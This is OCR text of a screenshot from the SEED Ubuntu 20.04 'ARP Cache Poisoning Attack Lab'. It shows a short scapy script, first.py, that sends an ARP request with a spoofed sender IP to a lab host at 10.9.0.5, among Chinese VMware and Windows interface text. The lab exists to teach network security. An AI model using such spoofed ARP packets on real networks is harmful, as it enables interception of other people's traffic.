 SEED-Ubuntu20.04 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容...
我的计算机
Ubuntu
SEED
Windows XP Ho
SEED-Ubuntu20
共享的虚拟机
SEED-Ubuntu20.04
Activities
Text Editor
Jul 15 05:37
Open
first.py
~/Desktop/Labs_20.04/Network Security/ARP Cache Poisoning Attack Lab/Labsetup/volumes
Save
1 #!/usr/bin/env python3
2
3 from scapy.all import *
4 E = Ether()
5 A = ARP(pdst='10.9.0.5',psrc='10.9.0.6',op=1)
6 pkt = E/A
7
8 sendp(pkt, iface='eth0')
Python 3 Tab Width: 8 Ln 6, Col 10 INS
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
在这里输入你要搜索的内容
中
10:35
2021/7/15